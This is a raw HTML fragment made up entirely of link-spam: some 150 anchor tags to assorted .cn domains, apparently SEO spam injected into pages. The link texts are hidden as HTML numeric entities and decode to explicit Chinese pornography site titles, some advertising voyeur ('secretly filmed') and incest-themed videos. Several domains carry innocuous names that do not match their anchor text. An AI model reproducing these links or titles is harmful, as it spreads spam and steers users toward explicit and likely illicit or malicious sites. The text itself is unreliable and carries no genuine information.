<a href="http://fscre.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://ribino.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://jiatoo.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://csrjgzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://weatherinfo.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ahhxjy.cn" target="_blank">AV&#x65E0;&#x7801;&#x5C9B;&#x56FD;&#x514D;&#x8D39;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://mmg0.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;3p&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://obqg.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwl1998.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x4F53;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zh-ads.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x81EA;&#x5728; &#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lpxm.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;ai</a>|
<a href="http://zhuangzhai.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://max-high.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pouguai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://caddev.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://e808l.cn" target="_blank">&#x6DA9;&#x6DA9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://otvk.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x97E9;&#x56FD;</a>|
<a href="http://windows7pe.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlhldp.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://compower1.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aokeng.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://liangzishijie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://luetiankm.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x6027;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bj216.cn" target="_blank">&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dragonexpress.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firesale.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x7EFC;&#x5408; &#x6B27;&#x7F8E; &#x89C6;&#x9891;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x661F;&#x8FB0;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://xwcbcjdq.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://97lego.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4EBA;&#x505A;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhuangserver.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://rtdn.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykkr.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://majiong.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;</a>|
<a href="http://dyitea.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://shxlqcyp.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sh-fireworks.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://hacong.cn" target="_blank">&#x4E45;&#x4E45;&#x6027;&#x751F;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://merchantsweekly.cn" target="_blank">&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://igdd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9ED1;&#x4EBA;</a>|
<a href="http://zhanjieji.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tcmtjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://pikq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://gengbu.cn" target="_blank">&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://85886.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jici012.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yomega.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shzpedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://dlqyj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zanshangw.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fengniaojr6666.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chsif.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://pqyhymxc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65B0;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://pkx9.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zzyazhi.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://libl.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulinmm.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://youdev.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hpcopy.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anqva.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://purwa.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://txblc.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;9</a>|
<a href="http://0318biz.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021tennis.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://okrg.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tai09.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://4our.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ppkao.cn" target="_blank">&#x7537;&#x4EBA;&#x548C;&#x5973;&#x4EBA;&#x505A;a&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://barters.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://suba400.cn" target="_blank">&#x9996;&#x9875;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x957F;&#x817F;&#x7EFC;&#x5408;</a>|
<a href="http://donglongbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tainou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x4F26;&#x7406;</a>|
<a href="http://wozaixian.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x65E0;&#x7801;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x56DB;&#x5B63;av&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://thorjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://banabay.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://ag202.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://lzhywl.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;av&#x6210;&#x672C;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://v8mu.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>|
<a href="http://fanggwyo.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://doosou.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hzmiqi.cn" target="_blank"> &#x4E45;&#x4E45;&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://c6p7uih.cn" target="_blank">&#x9AD8;&#x6F6E;&#x63D2;&#x7684;&#x6211;&#x597D;&#x723D;&#x518D;&#x5E72;&#x5662;&#x5728;&#x7EBF;&#x6B22;&#x770B;</a>|
<a href="http://lostinfeel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://yunpeilian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;_&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://caddev.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;av&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://hgap.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://loongtour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dingpiao-39.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://otvk.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://streamervfx.cn" target="_blank">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://3vgongchengll.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x6709;&#x7801;</a>|
<a href="http://yqshui.cn" target="_blank">18&#x7981;&#x65E0;&#x906E;&#x6321;&#x7F9E;&#x7F9E;&#x6C61;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x7231;&#x7231;&#x5E1D;&#x56FD;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://milopo.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tiwenji.cn" target="_blank">&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://dgpt.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiujue.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://etgolf.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://idller.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://gefj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x6BDB;&#x7247;av</a>|
<a href="http://bfgz.org.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://robcn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;</a>|
<a href="http://xxczy.cn" target="_blank">&#x6F6E;&#x55B7;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greatpeng.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x7F51;&#x7AD9;</a>|
<a href="http://yxxd668.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://caoshai.cn" target="_blank">&#x97E9;&#x56FD;av&#x65E0;&#x7801;</a>|
<a href="http://lsyanglao.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x4E71;&#x5077;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqamdzh.cn" target="_blank">&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kkeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://xyjtj.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://yqseo.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://fjjyh.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x634F;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://qiaotou14.cn" target="_blank">&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;AV</a>|
<a href="http://66jp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qdchaoyin.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://huanxiai.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dushuyizhi.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://wjdiandu.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://g569.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://hookahboots.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8E29;&#x8E0F;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://jngdhs.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://bjooit.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bookd.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://lns41.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://jiazhejie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5F71;&#x9662;</a>|
<a href="http://yqcd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dmboke.cn" target="_blank">&#x4E9A;&#x6D32;&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://musiccar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;</a>|
<a href="http://komi520.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://zongsan.cn" target="_blank">&#x4E00;&#x672C;&#x5230;&#x5348;&#x591C;92&#x7248;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://botkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://webe8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://tainou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://dxdltk.cn" target="_blank">&#x9EBB;&#x8C46;&#x5BC6;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nfmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://zurpd.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://r6618.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyue.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5F71;</a>|
<a href="http://xncz.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
